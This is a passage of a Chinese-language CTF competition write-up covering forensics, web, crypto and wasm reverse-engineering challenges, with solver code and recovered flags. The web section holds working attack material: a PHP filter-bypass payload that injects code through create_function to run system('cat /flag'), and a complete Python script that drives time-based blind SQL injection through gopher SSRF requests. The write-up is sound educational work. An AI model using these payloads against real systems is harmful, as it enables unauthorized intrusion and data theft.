
最后一个flag应该就在还没用上的磁盘文件里了,用EFDD可以检测出用了TrueCrypt或者VeraCrypt加密,现在还缺密钥key

根据hint.txt中key远在天边近在眼前的抽象提示和还没用到的jpg图片,最后在vera用jpg作为key挂载secret文件,得到flag3:Verakey_graph}

拼接得到flag:flag{forensics_MISC_DRAW_Verakey_graph}
Web
very_easyphp
进去访问源码
<?php
highlight_file(__FILE__);
error_reporting(0);
$data = parse_url($_SERVER['REQUEST_URI']);
$han = basename($data['query']);
$a = $_GET['a'];
$b = $_GET['b'];
if (!preg_match('/[a-z0-9_]/i', $han)) {
if (is_string($a) && is_numeric($b)) {
if ($a != $b && md5($a) == md5($b)) {
$week1 = true;
} else {
echo "你行不行,细狗;<br />";
}
} else {
echo "不要耍小聪明哦<br />";
}
} else {
echo "这些都被过滤了哦<br />";
}
if (!isset($time)) {
$time = gmmktime();
}
$b = substr($time, 0, 7);
mt_srand($b);
echo "hint:" . (mt_rand()) . "<br />";
for ($i = 0; $i <= 100; $i++) {
if ($i == 100) {
$sui = mt_rand();
} else {
mt_rand();
}
}
if ($_POST['c'] == $sui) {
$d = $_POST['d'];
if (intval('$d') < 4 && intval($d) > 10000) {
$week2 = true;
echo "不错哦,快去获得flag吧<br />";
} else {
echo "好像不符合要求哦,再想想吧<br />";
}
} else {
echo "再好好想一想哦<br />";
}
if ($week1 && $week2) {
$f = $_POST['flag'];
$e = $_POST['e'];
if (!preg_replace('/[a-z0-9_]/isD', '', $_POST['flag'])) {
echo "这样可不太好哦<br />";
} else {
$f('', $e);
}
} else {
echo "胖虎,你在搞什么.<br />";

}绕过parse_url:///
绕过md5弱比较:a=QNKCDZO&b=240610708
php固定种子伪随机数,脚本:
<?php
if (!isset($time)) {
$time = gmmktime();
}
$b = substr($time, 0, 7);
mt_srand($b);
echo "hint:" . (mt_rand()) . "<br />";
for ($i = 0; $i <= 100; $i++) {
if ($i == 100) {
$sui = mt_rand();
} else {
mt_rand();
}
}
echo $sui;
?>intval截断绕过:10001.1
/^[a-z0-9_]*$/isD的意思:
/i不区分大小写
/s匹配任何不可见字符,包括空格、制表符、换页符等等,等价于[fnrtv]
/D如果使用$限制结尾字符,则不允许结尾有换行;正则匹配的是数字,字母,下划线开头的值,我们需要找到一个不以数字,字母,下划线开头的value,同时可以正常执行函数,用\绕过
flag=\create_function&e=return%222333%22;}system('cat /flag);/*
ssssrf
ssrf能读源码:
<?php
/**
* Database mysql
*/
error_reporting(0);
$flag=getenv("FLAG");
$db_host = "127.0.0.1";
$db_user = "root";
$db_pass = "root";
$db_name = "ctf";
$conn = mysqli_connect($db_host, $db_user, $db_pass, $db_name);
if (!$conn) {
die("connect error: " . mysqli_connect_error());
}
if($_SERVER['REMOTE_ADDR']=='127.0.0.1'){
if (isset($_POST["id"])) {
$id = $_POST['id'];
$sql = "select * from users where id='$id'";
$result = mysqli_query($conn, $sql);
if($result) {
$res = mysqli_fetch_array($result);
if ($res){
$err = FALSE;
} else {
$err = TRUE;
}
$err_msg = "";
} else {
$err = TRUE;
$err_msg = mysqli_error($conn);
}
}
mysqli_close($conn);
if(isset($_POST["id"])){
echo $sql;
if($err) {
echo "error";
} else {
echo "success";
}
}
else{
die('请输入搜索的id值');
}
}
else{
die('非本地用户,禁止访问');
}
?>看到传参id代入sql查询。检测是否有sql注入:
import urllib.parse
id = "-1' or '1'='1--"
length = len(id) + 6
payload = \
"""POST /flag.php HTTP/1.1
Host:127.0.0.1:80
Content-Length:""" + str(length) + """
Content-Type:application/x-www-form-urlencoded
id=""" + id
print(payload)
# 注意后面一定要有回车,回车结尾表示http请求结束
tmp = urllib.parse.quote(payload)
new = tmp.replace('%0A', '%0D%0A')
result = 'gopher://127.0.0.1:80/' + '_' + new
result = urllib.parse.quote(result) # get请求
encoded_url = result.replace('/', '%2F')
print(encoded_url)报error了,能解析。gopher协议传POST进行sql注入,POC:
import datetime
import requests
import urllib.parse
def generate_paylaod(payload):
test = \
"""POST /flag.php HTTP/1.1
Content-Length: {}
Host: 127.0.0.1:80
Content-Type: application/x-www-form-urlencoded
{}
""".format(len(payload), payload)
tmp = urllib.parse.quote(test)
new = tmp.replace('%0A', '%0D%0A')
result = 'gopher://127.0.0.1:80/' + '_' + new
result = urllib.parse.quote(result)
return result
url = 'http://192.168.18.25/'
def getdbname():
name = ""
for j in range(1, 10):
for i in "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789_":
payload = "id=1' and if(ascii(substr(database(),%d,1))=%s,sleep(10),1) #" % (j, ord(i))
print(payload)
time1 = datetime.datetime.now()
payload = generate_paylaod(payload)
payload = "url="+payload
headers = {
"Content-Type": "application/x-www-form-urlencoded"
}
proxy = {
'http':'127.0.0.1:8081'
}
requests.post(url, data=payload,headers=headers)
time2 = datetime.datetime.now()
cha = (time2 - time1).seconds
if cha >= 10:
name += i
print(name)
break
print("information_name:", name, "\n")
def information_name():
name=""
for k in range(0, 5):
for j in range(1,10):
for i in 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789_':
payload="id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema='ctf' limit %d,1),%d,1))=%d,sleep(10),0) --+" % (k, j, ord(i))
print(payload)
time1 = datetime.datetime.now()
payload = generate_paylaod(payload)
payload = "url=" + payload
headers = {
"Content-Type": "application/x-www-form-urlencoded"
}
proxy = {
'http': '127.0.0.1:8081'
}
requests.post(url, data=payload, headers=headers)
time2 = datetime.datetime.now()
cha = (time2 - time1).seconds
if cha >= 10:
name += i
print(name)
break
print("information_name",name,"\n")
name = ""
def columns_name():
name=""
for k in range(0,5):
for j in range(5,10):
for i in 'abcdefghijklmnopqrstuvwxyz0123456789_ABCDEFGHIJKLMNOPQRSTUVWXYZ':
payload="id=1' and if(ascii(substr((select column_name from information_schema.columns where table_name='flag_tttt' and table_schema=database() limit %d,1),%d,1))=%d,sleep(10),0) --+" % (k,j,ord(i))
print(payload)
time1 = datetime.datetime.now()
payload = generate_paylaod(payload)
payload = "url=" + payload
headers = {
"Content-Type": "application/x-www-form-urlencoded"
}
proxy = {
'http': '127.0.0.1:8081'
}
requests.post(url, data=payload, headers=headers)
time2 = datetime.datetime.now()
cha = (time2 - time1).seconds
if cha >= 10:
name += i
print(name)
break
print("columns_name", name, "\n")
name = ""
def columns_value():
name=""
for k in range(0,5):
for j in range(1,50):
for i in "abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ-_":
payload ="id=1' and if(ascii(substr((select flag_cccc from flag_tttt limit %d,1),%d,1))=%d, sleep(10),0)--+" % (k,j,ord(i))
print(payload)
time1 = datetime.datetime.now()
payload = generate_paylaod(payload)
payload = "url=" + payload
headers = {
"Content-Type": "application/x-www-form-urlencoded"
}
proxy = {
'http': '127.0.0.1:8081'
}
requests.post(url, data=payload, headers=headers)
time2 = datetime.datetime.now()
cha = (time2 - time1).seconds
if cha >= 10:
name += i
print(name)
break
print("columns_value",name,"\n")
name=""
if __name__ == '__main__':
columns_value()
最后忘记截图+盲注时间过长,比赛结束前再跑一遍来不及,最后flag为
flag:f23c69ffdec24ceeb2204c6d25e59212
Crypto
EZ_RSA_5
给了p关于q的逆元和q关于p的逆元,可以求p和q,接着是一个dp泄露,求出P后得到flag
from Crypto.Util.number import *
def gcd(a, b):
while(b):
a,b = b, a % b
return a
def mysqrt(d):
st = 1
en = 10**1300
while st<=en:
mid = (st+en)//2
if mid*mid == d: return mid
if mid*mid < d: st=mid+1
else: en=mid-1
return -1
def egcd(a1, a2):
x1, x2 = 1, 0
y1, y2 = 0, 1
while a2:
q = a1 // a2
a1, a2 = a2, a1 - q * a2
x1, x2 = x2, x1 - q * x2
y1, y2 = y2, y1 - q * y2
return (x1, y1, a1)
ipmq= 2636020992576559969055483957060200941734026828135579110378070592732862908176025649071069827089999996350015210043636523971348821850565913816154887832272305
iqmp= 7886513101716991094728039196608717849158915101115291363845210343608904418304571443491051842715241903123031976527174063528298034452215971449949398656913945
phi= 115505961171763309547793530782914001823768056515083869218337105172209622283311582473506324170565971054492347897941697574972266679462737991988159654350224823122310342866537098903019067348499259894857405865405379172014292034138593409888061494667098647947191077373457924105640280156013690526621147715122416478264
e = 65537
d = inverse(e,phi)
gg = gcd(iqmp-1,ipmq-1)
c = phi // gg
a = (ipmq-1)//gg
b = (iqmp-1)//gg
# p*a + q*b = c
pmod = inverse(a, b)*c%b
for j in range(100000):
p = pmod + j*b
if p > (1<<1024): break
if not isPrime(p): continue
q = (c-p*a)//b
assert(p*a+q*b==c)
if (iqmp*q-1)%p == 0 and (ipmq*p-1)%q == 0:
break
# print(p)
# print(q)
n = p*q
K = 3995906172915513953882445609459153360257793100017419734812726991957587919349807133880917342081892953635338598486012480314014321088548439223094566668968735207492741920107799674089668131177188073985125603237341660194741854181484934968528811686828555591685803851909027192343245722679639249600176791158349393704697742640442010893811830528349203606514981272974154582682489532205008927740716725904614810707240205595586894383039181983075907373556864396176123489201513001026708388504250801785422323131912494763394371589512367935031912074535458595633402462463667072692589863355712935552396330534658448628449816139943205511637
dp = 53589538487289875479012684116246778147274714450209576105277816626983528993595125486641833027290704077932308918237978477501981907543847383655230156916578979044682282870153618849419762148348930652564442177633668690473147864322377146889467662769284463217004314651469157455678363085510100707437896627192687923547
dd = inverse(p,phi)
for i in range(1,e):
if(dp*e-1)%i == 0:
if K%(((dp*e-1)//i)+1) == 0:
c=((dp*e-1)//i)+1
# print(c)
m = pow(c,dd,n)
print(long_to_bytes(m))
# b'DASCTF{this_1s_crazy_Rsa}'
DASCTF{this_1s_crazy_Rsa}
real_rsa_2
https://connor-mccartney.github.io/cryptography/other/apbq-rsa-ii-DUCTF-2023
原题,只需把n, c, h1,h2,h3替换然后sagemath跑即可


DASCTF{0rtho_l4tt1c3_1s_fun_and_gr34t}

insecure_padding
Coppersmith算法解决RSA
知识点来自:
https://xz.aliyun.com/t/13769?time__1311=GqmxuQi%3DDQiQ%3DGXPjxUhQDnDjhHfODgioD

这里的攻击属于低位攻击。已知m的一部分信息,低len位已知
假设明文 ( m ) 可以表示为: m = k \cdot 2^{l \cdot 8} + m_0
构造一个多项式 f(x) 来表示上述关系:
[ f(x) = (x \cdot 2^{l} + m_0)^e - c ]
通过 Coppersmith 方法,我们可以寻找多项式 ( f(x) ) 在模 ( n ) 下的小根,这些小根就是可能的 ( k ) 值
c是密文,n是模数,len是已知的部分信息的长度
创建一个多项式环P,x作为变量
P.<x>=PolynomialRing(Zmod(n))
把变量x转为二进制,因为一字节为8bit,所以len*8,等式f的构造也就是还原pad
根据pad和flag的长度,得到X=2^160
搜索范围已知,因为只有beta和epsilon参数可控,直接步长0.01爆破
from Crypto.Util.number import *
c, e, n, l1=(1193333119181381225632504634109476125461718042032463066180160159530821008151288619914035008577444580123023483451618973104785206841878926362053767758825420307104536873166791566346076985369125399199847240472385775854381103486198612767122009780041785220241663307760491699892303259600093817957324293717178123893664313547870460181936283477289029428950611459484805364390503487619676794166358047636359524103138509752217552291498141048509236471615548177017684230320627457, 3, 1345974903151028106176188777499919289689885052993818155551239513162986365479059645712347472719763678799888312063629534224676532524320490059299999431455806985776161385636341889882617880557005343019148419971407438285456200388681742721058826527478752200546957229924712840178042652788689761602760552457535667154424045780264689394678280189407534443469304768432295723527834457536647823320807747766083091825227699222804959851169910812454526260545186908048603618547346519, 130)
P.<x>=PolynomialRing(Zmod(n))
f=(x*2^(l1*8)+666)^3-c
for i in np.arange(0, 1.01, 0.01):
for j in np.arange(0, 1.01, 0.01):
root=f.monic().small_roots(X=2^160,beta=i,epsilon=j)
print(root)
for x in root:
print(long_to_bytes(int(x)))实际上求出的参数如下:

已知c ,e ,n ,l1
from Crypto.Util.number import *
c, e, n, l1=(1193333119181381225632504634109476125461718042032463066180160159530821008151288619914035008577444580123023483451618973104785206841878926362053767758825420307104536873166791566346076985369125399199847240472385775854381103486198612767122009780041785220241663307760491699892303259600093817957324293717178123893664313547870460181936283477289029428950611459484805364390503487619676794166358047636359524103138509752217552291498141048509236471615548177017684230320627457, 3, 1345974903151028106176188777499919289689885052993818155551239513162986365479059645712347472719763678799888312063629534224676532524320490059299999431455806985776161385636341889882617880557005343019148419971407438285456200388681742721058826527478752200546957229924712840178042652788689761602760552457535667154424045780264689394678280189407534443469304768432295723527834457536647823320807747766083091825227699222804959851169910812454526260545186908048603618547346519, 130)
P.<x>=PolynomialRing(Zmod(n))
f=(x*2^(l1*8)+666)^3-c
root=f.monic().small_roots(X=2^160,beta=0.64,epsilon=0.03)
print(root)
for x in root:
print(long_to_bytes(int(x)))
# b'P@dding_1s_important'flag:P@dding_1s_important
reverse
ezhtml
文件
- ez.html
- ez.js
- ez.wasm
查询wasm逆向:wasm逆向——(极客大挑战2021wasm-CSDN博客
安装逆向工具
sudo apt install wabt把wasm文件反编译为c文件
wasm2c ez.wasm -o ez.c反编译出的c文件可读性不高,重新编译然后使用ida优化
gcc -c ez.c -o ez.o然后扔进ida
关键函数
__int64 w2c_f7()
{
int calc_index; // eax
unsigned int v2; // [rsp+10h] [rbp-160h]
unsigned int c_addr; // [rsp+8Ch] [rbp-E4h]
char c; // [rsp+90h] [rbp-E0h]
char calc_c; // [rsp+C4h] [rbp-ACh]
unsigned int equal_c_addr; // [rsp+F0h] [rbp-80h]
unsigned int v7; // [rsp+104h] [rbp-6Ch]
char v8; // [rsp+108h] [rbp-68h]
unsigned int v9; // [rsp+15Ch] [rbp-14h]
unsigned int v10; // [rsp+168h] [rbp-8h]
unsigned int v11; // [rsp+16Ch] [rbp-4h]
if ( ++wasm_rt_call_stack_depth > 0x1F4u )
wasm_rt_trap(7LL);
w2c_g0 -= 64; // 地址减64
v2 = w2c_g0;
i32_store(&w2c_memory, (unsigned int)w2c_g0 + 60LL, 0LL);// w2c_g0往前4个字节赋值为0
w2c_f21(65554LL);
i32_store(&w2c_memory, v2, v2 + 16);
w2c_f22(65545LL, v2);
if ( (unsigned int)w2c_f26(v2 + 16) == 35 )
{
i32_store(&w2c_memory, v2 + 12LL, 0LL);
while ( (int)i32_load(&w2c_memory, v2 + 12LL) < 35 )
{
c_addr = i32_load(&w2c_memory, v2 + 12LL) + v2 + 16;// 取单个字符的地址(4B)
c = i32_load8_u(&w2c_memory, c_addr); // 取单个字符的值(1B)
calc_index = (int)(i32_load(&w2c_memory, v2 + 12LL) + 1) % 35;// 猜测v2 + 12应该是索引(4B)
calc_c = i32_load8_u(&w2c_memory, calc_index + v2 + 16);
equal_c_addr = i32_load(&w2c_memory, v2 + 12LL) + v2 + 16;
i32_store8(&w2c_memory, equal_c_addr, calc_c & 0xF ^ (unsigned int)c);
v7 = i32_load(&w2c_memory, v2 + 12LL) + v2 + 16;
v8 = i32_load8_u(&w2c_memory, v7);
v10 = i32_load(&w2c_memory, v2 + 12LL);
if ( v8 != (char)i32_load8_u(&w2c_memory, v10 + 66160LL) )
goto LABEL_4;
v11 = i32_load(&w2c_memory, v2 + 12LL) + 1;
i32_store(&w2c_memory, v2 + 12LL, v11);
}
w2c_f21(65578LL);
i32_store(&w2c_memory, v2 + 60LL, 0LL);
}
else
{
LABEL_4:
w2c_f21(65571LL);
i32_store(&w2c_memory, v2 + 60LL, 0LL);
}
v9 = i32_load(&w2c_memory, v2 + 60LL);
w2c_g0 = v2 + 64;
--wasm_rt_call_stack_depth;
return v9;
}关键字符串 'EBPGRM|VE9B]Q5Sb4vJ^2|ZoU[t?SiDf9Cx'
手搓flag
>>> chr(ord('E')&0xf^ord('x'))
'}'
>>> chr(ord('}')&0xf^ord('C'))
'N'
>>> chr(ord('N')&0xf^ord('9'))
'7'
>>> chr(ord('7')&0xf^ord('f'))
'a'
>>> chr(ord('a')&0xf^ord('D'))
'E'
>>> chr(ord('E')&0xf^ord('i'))
'l'
>>> chr(ord('l')&0xf^ord('S'))
'_'
>>> chr(ord('_')&0xf^ord('?'))
'0'
>>> chr(ord('0')&0xf^ord('t'))
't'
>>> chr(ord('t')&0xf^ord('['))
'_'
>>> chr(ord('_')&0xf^ord('U'))
'Z'
>>> chr(ord('Z')&0xf^ord('o'))
'e'
>>> chr(ord('e')&0xf^ord('Z'))
'_'
>>> chr(ord('_')&0xf^ord('|'))
's'
>>> chr(ord('s')&0xf^ord('2'))
'1'
>>> chr(ord('1')&0xf^ord('^'))
'_'
>>> chr(ord('_')&0xf^ord('J'))
'E'
>>> chr(ord('E')&0xf^ord('v'))
's'
>>> chr(ord('s')&0xf^ord('4'))
'7'
>>> chr(ord('7')&0xf^ord('b'))
'e'
>>> chr(ord('e')&0xf^ord('S'))
'V'
>>> chr(ord('V')&0xf^ord('5'))
'3'
>>> chr(ord('3')&0xf^ord('Q'))
'R'
>>> chr(ord('R')&0xf^ord(']'))
'_'
>>> chr(ord('_')&0xf^ord('B'))
'M'
>>> chr(ord('M')&0xf^ord('9'))
'4'
>>> chr(ord('4')&0xf^ord('E'))
'A'
>>> chr(ord('A')&0xf^ord('V'))
'W'
>>> chr(ord('W')&0xf^ord('|'))
'{'
>>> chr(ord('{')&0xf^ord('M'))
'F'
>>> chr(ord('F')&0xf^ord('R'))
'T'
>>> chr(ord('T')&0xf^ord('G'))
'C'
>>> chr(ord('C')&0xf^ord('P'))
'S'
>>> chr(ord('S')&0xf^ord('B'))
